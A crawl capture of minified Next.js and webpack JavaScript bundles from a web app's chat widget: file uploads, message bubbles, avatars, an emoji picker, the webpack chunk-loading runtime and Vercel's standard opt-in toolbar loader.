r=a(58551),n=a(11791),l=a(26442),s=a(26582),i=a(23771);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},63394:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(9247),n=a(58551),l=a(20100),s=a(23200);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},69956:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(9247),n=a(58551),l=a(74188),s=a(23200);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},78058:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},84397:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(9247),n=a(11791),l=a(14698);a(58551);var s=a(26442),i=a(23200),o=a(78058);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},86041:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(9247),n=a(58551),l=a(63394),s=a(326);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 7591
content:
(()=>{"use strict";var e={},a={};function c(d){var f=a[d];if(void 0!==f)return f.exports;var b=a[d]={id:d,loaded:!1,exports:{}},t=!0;try{e[d].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[d]}return b.loaded=!0,b.exports}c.m=e,(()=>{var e=[];c.O=(a,d,f,b)=>{if(d){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[d,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[d,f,b]=e[t],n=!0,o=0;o<d.length;o++)(!1&b||r>=b)&&Object.keys(c.O).every(e=>c.O[e](d[o]))?d.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;c.t=function(d,f){if(1&f&&(d=this(d)),8&f||"object"==typeof d&&d&&(4&f&&d.__esModule||16&f&&"function"==typeof d.then))return d;var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&d;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>d[e]);return t.default=()=>d,c.d(b,t),b}})(),c.d=(e,a)=>{for(var d in a)c.o(a,d)&&!c.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce((a,d)=>(c.f[d](e,a),a),[])),c.u=e=>66901===e?"static/chunks/"+e+"-b5f97c57173db2ac.js":48184===e?"static/chunks/"+e+"-36a6ad886126c617.js":"static/chunks/"+(({12463:"33672def",15653:"72747d38",18498:"7cba76e8",20377:"834f05f4",34480:"46ca3488",39430:"f903588b",46907:"2823f7ea",56098:"e53917a8",66410:"4cc23804",82104:"c149db39",85457:"c097fa3a",90944:"0fb80f63",92296:"b4c0b25c",93702:"bc2090d9",95797:"fb14f397"})[e]||e)+"."+({370:"51301c55c1ce2730",612:"a0337a632a43eb4c",1030:"2d28bfeea336f81a",1258:"a7ca7e4414f73d6c",1764:"835e258b71e17685",2149:"6fef58009ce498d5",2163:"148dabbabe0241d4",2318:"890a113f79772f9d",2656:"1dc89e6e85b63034",2817:"c1bd15d3bfbf2bf6",3500:"3ee7a1972301433c",3536:"b42ba0be6effde11",4291:"a31951b4dd2b9483",4329:"936eaf159fbb4721",4376:"11740e873384be7d",4447:"9d90b337cda6744d",4713:"0855c360d17a9442",5120:"0e73f3f37968dccb",6736:"fa4919f2e7ebd1a9",7899:"0f5a5fa01701a052",7920:"3f0dd82903366b3d",8276:"23b6545caedda88a",8403:"b17457ea5368ddca",8622:"6447a0be8c5f64e4",8702:"ddc84fbab2a8eb2a",9124:"2a148673fafe365c",10095:"23e8581356860085",10477:"25114e5565399550",10815:"b6d459a308e51c91",10870:"56f1cc977a4760e4",11558:"7dae8e162a8d49b1",11722:"f14ebc246e052c32",11835:"c36706102b310e99",12259:"ef9125a1931efbd8",12463:"0aa7352a5fae6763",12520:"2c99a30fb614740e",12736:"1b07dc65c234fd8d",12880:"d7052f27ca46286d",12969:"93605ce96670090e",12981:"9c38f49d14a60a9f",13022:"dd33dcf26b09beb6",13441:"e303c0038bc233b4",13996:"d67d5ec0d55d0287",14039:"71187bb916c3e311",14152:"d4baf508a6f57718",14344:"02b6fbe3514a6c72",14867:"6c13f3cf190a8b21",15036:"1a3cf3ae270749de",15076:"91e79022a01d5a5c",15388:"57416992ae392ef9",15611:"a85d59658acb8c93",15653:"15465695c0fda293",15901:"7b37713b45de1864",15923:"86070f2344f110eb",15979:"ab35869a2393b8be",15984:"c99f2d6adfed7f18",16191:"8d0e1a07850d6f48",16282:"633108052466fca7",16433:"b40b6d7a9b7f7988",16652:"37057040a40612a3",16751:"c0d64736b1fbe87e",18039:"af96d3016e4e5605",18262:"ec7579ec5f319ae5",18498:"8cc2aa0d06a8c3e5",18601:"39a4237d7396b476",18766:"f8b4bef74beeca57",18798:"10371acb05a700d3",18807:"a0410858483b13c8",18890:"073399ac075acac5",19696:"d93490749b4b9652",20311:"4fac9efa2637f0fd",20331:"c7be1b45f1de5d6a",20364:"3c4d9b9ecffc106d",20377:"c9ef0a05f4a79d3a",20562:"e5974402087ec643",21137:"48c1539c6ab3b7cf",21468:"d378e883c9466709",21710:"dd27645da964dc48",21875:"9b8fb2cd67f745ca",22830:"e6dc4ba463d50c20",22905:"20c07531658f4f57",23316:"a295f496792f2c39",23317:"10e82867ee974db7",24014:"a256218643fbde93",24562:"a8ab183ee5ab5482",24647:"1de4680b2878581c",24656:"b9eacec60b85e982",25451:"e5be1b2463c5546c",25508:"10e5b56e21031927",25568:"233126f02c8d214b",25584:"aa031bcc5691c1ac",26048:"a965baaa9f6ae441",26423:"4665adc1b9c7081e",26777:"ab49eb08eda46b25",26995:"7da93c075da94a61",27192:"e69564d0fa132021",27501:"f3096e1d0bba3fdc",27685:"94d8b7b45109c678",27947:"9e88417d8d06a142",27994:"ee58e9a1093ffbf6",28250:"a63b89c362ae2aa8",28404:"db3ab9162d41c7ba",28508:"8dc8ec42d3578b0f",29436:"a1093ccbce78d165",29467:"3f9de868dc688e66",29591:"f49787903248830e",29601:"6569aedb11e196fb",29934:"9250a46d37eb817e",30620:"9877058e8d774fb8",30649:"6b8dbdab84000ef7",30674:"89d6e6a2ccacc33c",30798:"5c875725f26c2156",31657:"557305c89de6479b",31708:"767b432815744a50",32059:"5d1ab4dbbea573ac",32249:"db0b7f9bce709414",32511:"aefcb1ed8a413e14",32642:"c63a4fd6bc6d29c5",32725:"e0de321ebfbf6b42",32799:"192a4f9fbfffa8b8",32816:"9b41217013a7d7a6",32926:"44db2c838fa2a87c",33569:"1230b196a1aa2749",33585:"ea94dd356c786a23",33623:"41c69a7d1c86c950",34374:"e7e0aac49313cee0",34477:"2d0b77a278b9b0cd",34480:"0c6dc76d9d473ef4",34689:"f0854b0da87023fd",34801:"38687b29d5fa8916",35606:"2ad25a76f91cd444",35873:"f29ce27f69eb72f4",36170:"a3efade99fb39db1",36627:"a6053c52a0300114",36832:"9ebbccca2cd393af",37370:"63902fd1983c8b17",37476:"d3a096a2820c2d4e",37703:"2323dda69ed443f9",38217:"26250851e2cacb73",38304:"86070f2344f110eb",38616:"d6611737d5113373",38684:"9bc60554f93777e1",38688:"c065613b20ad965e",39430:"af54add26b45aa75",39987:"821f67d3dfab405c",40220:"6b8e4bad004b8084",40898:"88d3bdfee4724258",41153:"0bf42a2bcbfbee5d",41382:"5014d6e9ff89281a",41429:"0ae6454edd6001af",42196:"8d5999406b78b505",42231:"5f75f05a964da870",42924:"2904c137ec09d435",43986:"5522dc03dc521477",44242:"e0422b6c544f5fa0",44753:"0ce96f08b3f8c11d",45033:"3fcdc6f912a2ac03",45091:"2dd026cb93e36b5b",45122:"3074fe6553a82c23",45854:"1bebad8f0a5bf7f5",46274:"e821d9d46f5338df",46907:"124fc2f51207b965",46918:"a05bb31f5e2cb5e1",48089:"cc127c07d3b463d6",48154:"ae60a695cf0429c8",48206:"cbc5fb01616fe326",48737:"bdf69c94e39415c1",48756:"b74a12a3ad627490",49049:"7a65f72a6c396e9b",49163:"5970e40d7ab13783",49226:"e18316358e66b738",49236:"97f5cf8b598b1b6f",49692:"64400ec32abd031c",50143:"687fd33af2b1a4fa",50166:"3eb2fade3684790e",50189:"d2dfaa7f18644f9a",50339:"60f9a5dba98e1d03",50976:"3f0acf2774980f4f",51142:"36c81122af69d1ae",51225:"abcda2445c42b23d",51772:"1b40ca90aef021be",52018:"9e3ce6ebf8255aee",52118:"3d09f98c33bee662",52700:"7c13f36fa6b68d96",53018:"af02bebc4aa7213b",53076:"38241e3fd2c73fdc",53315:"68092edd8988c032",53712:"5d31804c6b1aa596",54382:"825bc1f63bb19290",54744:"50004d996294bcd8",54787:"598452ef25dd7290",55179:"e434ff41527d3c5b",55317:"e98521c08fb3689f",55726:"31d04dd7c49e7b04",55728:"7fa823e69ef87d33",55931:"91d74272088e6aa2",55992:"ea9552e9c50e2d8d",56098:"be982f3cc6436c8d",57086:"4936d95468d95ccc",57153:"23d7282d806824ce",57182:"863ad4b9b47ec8bf",58497:"2d44c27ef1c037ef",58547:"414d5266176e4df4",59003:"dda2493925aa43eb",59097:"8f3c620b81e70466",59180:"c6306b53dc1a403f",59305:"9cbad98b1ce722c3",59907:"cfd8ba773201c823",60217:"79c8789eb2990d39",60292:"607e7db19c8a7184",60415:"a5f9c0f014b73f62",61234:"f841688f0858c46c",62615:"01a054cd7cbda3ac",63005:"5eac762226fde20a",63235:"ab817cf8745cffc7",63336:"3b79a32fc06c856f",63841:"3a1ea18705eec692",63878:"f00e26b8035c7055",64487:"cf6f2f7d35b0f46a",64737:"ec4164850c2ce6dd",64865:"f4cfc342b641e714",65244:"543a5e9fd4f307ae",65297:"95ba65b3076ec86f",65753:"008b8360fdf954df",65901:"5d3de3d3482fc74d",66378:"4027bc49c589209b",66410:"bbdb608a82cd3362",67142:"8ee4bcc0d9cca9fe",67794:"7b1cc450bd06e2df",67799:"822e051f441d40c2",67846:"9bcce4ec60713cac",68030:"c2845a3d084a7c9c",68370:"a4d343a9fe666de2",68428:"12a7e3f33072a46d",68617:"a82fecfbb6e9c7f8",69222:"3fa1db582c127995",69464:"b6ef863cba4527b2",69553:"aca371761ab1746c",69881:"1653023d71f00eba",69932:"12de5bb2d8524e5d",70042:"51d2039dc2f048b0",70092:"79d8ddb5f92d736b",70713:"02c14d3daba2a26e",71828:"5dabacda64dcb0af",71916:"04785b9137aac577",72038:"b4fcac1df3853506",72519:"ffa6e46aefbc452b",72966:"f9a3d20e16b9e7cf",74212:"70461782b024d323",74485:"7e9bfc2db7d03191",74651:"f5b2fb7930d8867c",74705:"92dd6971d4e206b6",74775:"f5aecd84b81c293c",75422:"94e2dca5fee10f33",75751:"4c671cdc84d99dcb",76029:"392de1af1be3fb13",76303:"8bfb6aacf42e7e33",76585:"a749dea698f95e15",77106:"aa9ff4470a2ed0dc",77598:"5394bfa6bd1d9253",77690:"e77d9073e8d50ceb",77773:"9516f32e1c348330",78111:"4e263d62b0da1aff",78117:"48a0e89ba0a1b61e",79642:"f5f425a1f74d4779",79768:"c7fdaa07883dfc12",79855:"6bac79a2bf13e72f",79885:"8e50ec7301a612ab",80042:"e5d6cf6d84d1ba88",80235:"839296174fbb8a8e",80545:"2e407c36024b3833",80734:"64051ea05de7d507",80880:"d9379de147980b10",81139:"533ec796f73722b0",82104:"4ec770b4460e6653",82182:"b3fa8f5f80238cfc",82585:"40c3021f6fb8e1cf",82645:"1530d3dc4cdb72cb",82764:"d141b7988c131a83",82800:"2f58e6cb3ac2c408",83348:"50d946db4608b537",83494:"9ace5a19c3b0ed10",83832:"30c3831b1b9c47c7",83932:"923e9aeb0d5eb6b5",84999:"12266029636feffa",85098:"370002d5090b2238",85235:"b7eae6b32ad35934",85329:"5a5d6f7e6c08ceda",85336:"a8ad84a8ea91976e",85457:"42f53571b985c25e",85560:"270ce0437af55bae",85610:"2ec59cd037c23e60",86346:"1adbc329e73545cd",87263:"b4a6d022ab8aca25",87376:"f793951013423399",87591:"3105ead9fa7711a9",87848:"33c070de1daebbd0",88673:"e71953051af51a22",88791:"ae76eaef3b718712",89205:"bf1504d5d44a0b5c",89323:"457bdab0b2d7d89b",89345:"6dae66e32ad4314e",89721:"ddf9d69f168fcafe",90143:"a457a00be936e8f5",90279:"935d287f42db8c95",90479:"c43e8bd90e94be26",90529:"2a92cd5040819dc6",90825:"58c7c312164ed512",90944:"d74d4d42f0e58a33",91489:"f1a65647322c6c02",91521:"52125c311b0bfbfe",91971:"0f9e18f5e26a695c",92296:"0d14d9009941bb64",92357:"6babff9bdf3ab626",92576:"e2e55ea272254d3b",93436:"d748adb9cd44b2ec",93682:"d1b8f753c797cc6b",93702:"f6b9309b5176d72b",94296:"1b03fc410b0fd470",94417:"0be1296684a9a521",94636:"7ccb45ca557b2ff3",94777:"8296a2e487023865",94816:"b611ead41673a106",94824:"3e718c7b9ace156d",95680:"721fc485ce049a06",95797:"85028649d8d5a46e",96114:"5b9448d3e0ba0680",96147:"278647932e555a27",96617:"2925be1a6e7a6a2a",96645:"e84d7011aabf73fb",97123:"7062feffdff87086",97173:"7b8a2456081e8d7c",97313:"1be6812cea6e58c6",97361:"43a8245a2fed01b4",97391:"cd87384f49686555",97659:"4a1168cb9248716b",97883:"badbb8fd35a2db2d",98019:"81ca141d25b56eaa",98102:"fbe635ec29bc13e8",98507:"808ba6738d3348e6",98572:"9b02f2cb0d675688",98817:"c551566a7322e51b",98869:"bbcd904556b830f2",99746:"8b708addc527bcf3"})[e]+".js",c.miniCssF=e=>"static/css/911e6a603adbdfb3.css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";c.l=(d,f,b,t)=>{if(e[d])return void e[d].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==d||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+b),r.src=c.tu(d)),e[d]=[f];var s=(a,c)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[d];if(delete e[d],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(c)),a)return a(c)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;c.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),c.tu=e=>c.tt().createScriptURL(e),c.p="/_next/",(()=>{var e={78068:0};c.f.miniCss=(a,d)=>{e[a]?d.push(e[a]):0!==e[a]&&({41982:1})[a]&&d.push(e[a]=(e=>new Promise((a,d)=>{var f=c.miniCssF(e),b=c.p+f;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=c[d],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),d=0;d<t.length;d++){var f=t[d],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,c,d)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),d(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:c,onerror:d}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==c?void 0:c.call(e,{type:"load"}),()=>null==d?void 0:d.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,d)}))(a).then(()=>{e[a]=0},c=>{throw delete e[a],c}))}})(),(()=>{var e={78068:0,36301:0,1472:0,2931:0};c.f.j=(a,d)=>{var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)d.push(f[2]);else if(/^(1472|2931|36301|41982|78068)$/.test(a))e[a]=0;else{var b=new Promise((c,d)=>f=e[a]=[c,d]);d.push(f[2]=b);var t=c.p+c.u(a),r=Error();c.l(t,d=>{if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=d&&("load"===d.type?"missing":d.type),t=d&&d.target&&d.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},c.O.j=a=>0===e[a];var a=(a,d)=>{var f,b,[t,r,n]=d,o=0;if(t.some(a=>0!==e[a])){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(n)var i=n(c)}for(a&&a(d);o<t.length;o++)b=t[o],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(i)},d=self.webpackChunk_N_E=self.webpackChunk_N_E||[];d.forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d))})(),c.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 2653
content:
